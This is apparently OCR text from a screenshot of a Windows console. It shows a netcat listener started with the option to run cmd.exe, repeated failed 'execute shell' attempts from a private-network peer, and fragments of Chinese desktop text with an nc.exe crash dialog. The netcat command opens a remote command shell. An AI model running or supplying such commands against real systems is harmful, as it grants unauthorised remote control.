 C:\>nc -lvp 3333 -e c:\windows\system\cmd.exe
listening on [any] 3333 ...
192.168.114.10: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.114.7] from (UNKNOWN) [192.168.114.10] 49752: NO_DATA
Failed to execute shell, error = 2: unknown socket error
Failed to execute shell: unknown socket error
C:\>nc -lvp 3333 -e c:\windows\system\cmd.exe
listening on [any] 3333 ...
192.168.114.10: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.114.7] from (UNKNOWN) [192.168.114.10] 49754: NO_DATA
Failed to execute shell, error = 2: unknown socket error
Failed to execute shell: unknown socket error
C:\>nc -lvp 3333 -e c:\windows\system\cmd.exe
listening on [any] 3333 ...
192.168.114.10: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.114.7] from (UNKNOWN) [192.168.114.10] 49756: NO_DATA
Failed to execute shell, error = 2: unknown socket error
Failed to execute shell: unknown socket error
(C:)
大小
36
网络
收站
制面
_32.
_64.exe
软件.eXe
家庭组
计算机
网络
nc.exe
nc.exe 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
nc.exe 修
应用程序 大小: 35.6 KB